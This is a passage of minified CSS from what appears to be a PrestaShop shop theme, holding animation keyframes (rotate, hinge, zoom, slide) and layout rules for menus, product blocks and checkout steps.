bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}:root{--rv-brand-primary:#5a7182;--rv-brand-secondary:#000}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}#index .block-categories.products_block,#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .remove,#mobile_top_menu_wrapper .top-menu .collapse.in,#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-stage-outer .owl-stage .owl-item .thumb-container>a,#search_filters .facet .collapse,.block-categories .category-sub-menu .collapse-icons[aria-expanded=true] .remove,.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev,.collapse.in,.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked,.custom-checkbox input[type=radio]:checked+span .checkbox-checked,.form-control-file,.form-control-range,.js-payment-binary.disabled .accept-cgv,.media-object,.navbar-brand>img,.no-js .owl-carousel,.open>.dropdown-menu,.owl-carousel.owl-loaded,.product-quantity,.tab-content>.active,.ui-widget.ui-widget-content .ui-menu-item a .product,article,aside,body#checkout section.checkout-step.-current .content,body#checkout section.checkout-step.-current.-reachable.-complete .content,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}#_desktop_user_info .user-info #currency_selector,#_desktop_user_info .user-info #language_selector,#smartblogcat .sdsarticleCat .blogdetail>span,#smartblogcat .sdsarticleCat .sdsreadMore .more,.figure,.list-inline-item,.nav-inline .nav-item,.nav-link,.product-line-grid-body>.product-line-info>span,audio,body#checkout section.checkout-step.-current.-reachable.-complete .step-number,body#checkout section.checkout-step.-reachable.-complete h1 .done,canvas,output,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}#cms .page-heading,#footer .block-social ul li a span,#footer .block-social ul li a:after,#header .blockcart .shopping_cart>a span.hidden-md-down,#header .cart-preview .body,#header .header-nav .left-nav>div:first-child::before,#header .user-info i,#index .block-categories,#index .breadcrumb,#index .full-header.fixed .container_rv_megamenu .main-menu,#left-column #rvleftbanners.block .owl-nav,#left-column .products_block .products-block .product-miniature:last-child .product-container:after,#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_compare .compare .bt_compare:after,#mobile_top_menu_wrapper .header-collapse .responsive-content #_mobile_headercontact .contact-icon,#mobile_top_menu_wrapper .top-menu .collapse-icons .remove,#mobile_top_menu_wrapper .top-menu .collapse-icons[aria-expanded=true] .add,#mobile_top_menu_wrapper .top-menu .sub-menu.collapse,#module-rvcompare-compare .breadcrumb-title,#products .product-miniature .product-container .product-buttons .compare .btn i,#products .product-miniature .product-container .product-buttons .product-cart-btn .btn i,#products .product-miniature .product-container .product-buttons .product-quick-btn .btn i,#products .product-miniature .product-container .product-buttons .wishlist_btn .btn i,#products .products.list .product-miniature .product-container .product-description .product-buttons .compare .btn i,#products .products.list .product-miniature .product-container .product-description .product-buttons .compare .btn span,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-cart-btn .btn i,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-cart-btn .btn span,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-quick-btn .btn i,#products .products.list .product-miniature .product-container .product-description .product-buttons .product-quick-btn .btn span,#products .products.list .product-miniature .product-container .product-description .product-buttons .wishlist_btn .btn i,#products .products.list .product-miniature .product-container .product-description .product-buttons .wishlist_btn .btn span,#products .products.list .product-miniature .product-container .product-description.listprd,#products .products.list .product-miniature .product-container .thumbnail-container .thumbnail-inner .product-buttons,#right-column #rvleftbanners.block .owl-nav,#right-column .products_block .products-block .product-miniature:last-child .product-container:after,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .compare .btn i,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .compare .btn span,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-cart-btn .btn i,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-quick-btn .btn i,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .product-quick-btn .btn span,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .wishlist_btn .btn i,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product-description .product-buttons .wishlist_btn .btn span,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav .owl-next:after,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav .owl-next:before,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav .owl-prev:after,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .product_list_thumb .product-images .owl-nav .owl-prev:before,#rvdealoftheday .products_block_inner .dealofdayimage .item .product-container .row .thumbnail-container .product-flags,#rvdealoftheday .products_block_inner .owl-nav .owl-next i,#rvdealoftheday .products_block_inner .owl-nav .owl-prev i,#rvimageslider #slider .nivo-directionNav .nivo-nextNav i,#rvimageslider #slider .nivo-directionNav .nivo-prevNav i,#rvimageslider #slider .nivo-directionNav a i,#rvmanufacturerblock .homepage-heading,#rvproductstab.products_block .owl-nav .owl-next i,#rvproductstab.products_block .owl-nav .owl-prev i,#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-next span,#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-nav .owl-prev span,#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .smartbloginfo .blog_date .day_year,#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .smartbloginfo .blog_date i,#smartblog_block.products_block .owl-nav .owl-next i,#smartblog_block.products_block .owl-nav .owl-prev i,#top-menu>li .sub-menu.collapse,.block-categories .category-sub-menu .collapse-icons .remove,.block-categories .category-sub-menu .collapse-icons[aria-expanded=true] .add,.collapse,.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .product-block .ul-column .owl-nav,.container_rv_megamenu .rv-menu-horizontal .title-menu-mobile i,.featured-products .product-miniature .product-container .product-buttons .compare .btn i,.featured-products .product-miniature .product-container .product-buttons .product-cart-btn .btn i,.featured-products .product-miniature .product-container .product-buttons .product-quick-btn .btn i,.featured-products .product-miniature .product-container .product-buttons .wishlist_btn .btn i,.footer-container h4.title_block i,.footer-container-after .payment_logo_block span,.full-header.fixed .container_rv_megamenu .main-menu,.header-top .mobile_top_menu_wrapper,.js-payment-binary,.js-payment-binary .accept-cgv,.newsletter .block_newsletter form .newsletter_condition,.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled,.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn,.page-not-found .search-widget .searchtoggle,.popover-title:empty,.product-accessories .product-miniature .product-container .product-buttons .compare .btn i,.product-accessories .product-miniature .product-container .product-buttons .product-cart-btn .btn i,.product-accessories .product-miniature .product-container .product-buttons .product-quick-btn .btn i,.product-accessories .product-miniature .product-container .product-buttons .wishlist_btn .btn i,.product-accessories.products_block .owl-nav .owl-next i,.product-accessories.products_block .owl-nav .owl-prev i,.product-add-to-cart .control-label,.product-quantity .add .compare .btn i,.product-quantity .add .compare .btn span,.product-quantity .add .product-cart-btn .btn i,.product-quantity .add .wishlist_btn .btn i,.product-quantity .add .wishlist_btn .btn span,.products_block .product-miniature .product-container .product-buttons .compare .btn i,.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn i,.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn i,.products_block .product-miniature .product-container .product-buttons .wishlist_btn .btn i,.products_block .products_block_inner .rv-titletab .nav-tabs>li:last-child a:after,.quickview .modal-content .layer,.right-nav.fixed .container_rv_megamenu .title-menu-mobile span,.rvapp-block .title_block,.rvapp-block ul li a:after,.rvcategorysearch #category_search .btn.button-search i,.rvspecialproducts.products_block .owl-nav .owl-next i,.rvspecialproducts.products_block .owl-nav .owl-prev i,.social-sharing li a span,.tag:empty,.wishtlist_top>a i,[hidden],body#checkout section.checkout-step .content,body#checkout section.checkout-step .done,body#checkout section.checkout-step .step-edit,body#checkout section.checkout-step.-current.-reachable.-complete .done,body#checkout section.checkout-step.-current.-reachable.-complete .step-edit,body#checkout section.checkout-step.-reachable.-complete .content,body#checkout section.checkout-step.-reachable.-complete h1 .step-number,template{display:none}a{color:var(--rv-brand-primary)}abbr[title]{text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}.font-italic,dfn{font-style:italic}h1{margin:.67em 0}#index #footer,.input-group-addon input[type=checkbox],.input-group-addon input[type=radio],.quickview .modal-content .modal-footer .social-sharing,body#checkout section.checkout-step .checkbox-field+.checkbox-field div,dl,h1,h2,h3,h4,h5,h6,ol,p,pre,ul{margin-top:0}#blockcart-modal,#cms #wrapper h2,#header .header-nav #contact-link a,#order-return-infos .thead-default th,#product-description-short,#rv_cat_featured .content:hover .title a,.bootstrap-touchspin .input-group-btn-vertical,.cookie-notice .cookie-content span a:hover strong,.h1,.h2,.h3,.homepage-heading a,.menu-icon.rvclose .cat-title,.nav-item .nav-link.active,.nav-item .nav-separtor.active,.page-addresses .address .address-footer a:hover,.page-addresses .addresses-footer a,.page-my-account #content .links a:hover,body#checkout,body#checkout #order-summary-content h4.black,body#checkout section.checkout-step .add-address a,mark{color:#000}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;vertical-align:middle;max-width:100%}code,kbd,pre,samp{font-size:1em}button,input,select,textarea{font:inherit}address,legend{line-height:inherit}.alert-link,.font-weight-bold,.page-order-detail .order-items .order-item .desc .name,dt,kbd kbd,optgroup{font-weight:700}button,select{text-transform:none}#footer a,#header .header-nav #contact-link,[role=button],[type=button],[type=reset],[type=submit],body#checkout #order-summary-content .step-edit:hover,button{cursor:pointer}#left-column #rvleftbanners.block .owl-dot.active span,#right-column #rvleftbanners.block .owl-dot.active span,#rvtestimonials .parallax .testimonial_inner .testimonial_content .owl-carousel .owl-dot.active span,.blog_pagination .pagination .pagination_bottom li.current a,.pagination .pagination_bottom .page-list li.current a,[disabled]{cursor:default}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:ButtonText dotted 1px}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}*,::after,::before{box-sizing:inherit}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;background-color:#fff}[tabindex="-1"]:focus,a,button{outline:0!important}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #ededed}address{font-style:normal}#notifications ul,#product-modal .modal-content .modal-body .image-caption p,#rvmanufacturerblock #manufacturer-carousel,#search_filters .facet ul,.card-text:last-child,.cart-grid-body .card-block h1,.cart-grid-right .promo-discounts,.cart-items,.footer-container ul,.js-modal-mask ul,.js-qv-mask ul,.page-order .table,.pagination .pagination_bottom .page-list,.product-variants>.product-variants-item ul li label,.ps-alert-error,.social-sharing ul,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dd{margin-left:0}blockquote,figure{margin:0 0 1rem}#header .header-nav #contact-link a:hover,#mobile_top_menu_wrapper #top-menu>li>a:hover,#product-modal .modal-content .modal-body .thumbnails .owl-nav>div:hover,#rvtextbanners #rvtextbanners_1 .banner-content .banner-details .inner-content .banner-link a,#rvtextbanners #rvtextbanners_2 .banner-content .banner-details .banner-link a,#sdsblogArticle .page-item-title h1:hover,#sdsblogArticle .post-info .articleSection a:hover,#smartblogcat .sdsarticleCat .sdsarticleHeader .sdstitle_block a:hover,#top-menu>li.current>a,#top-menu>li>a:hover,.account-list a:hover,.block-categories .category-sub-menu .collapse-icons .add:hover,.block-categories .category-sub-menu .collapse-icons .remove:hover,.block-categories .category-sub-menu li .category-sub-menu li a:hover,.block-categories .category-sub-menu li>a:hover,.btn-unstyle:focus .expand-more,.carousel .carousel-control .icon-next:hover i,.carousel .carousel-control .icon-prev:hover i,.cart-grid-body a.label:hover,.container_rv_megamenu .rv-menu-horizontal .menu-dropdown .menu-item .thumbnail-container .product-description .product-title .product-name:hover,.container_rv_megamenu .rv-menu-horizontal .rv-sub-menu .rv-menu-row .owl-buttons>div:hover i,.container_rv_megamenu .rv-menu-horizontal 